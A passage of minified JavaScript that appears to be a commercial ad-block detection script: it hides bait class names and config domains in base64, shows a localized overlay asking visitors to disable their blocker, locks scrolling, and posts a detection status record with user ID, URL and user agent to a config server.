u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a 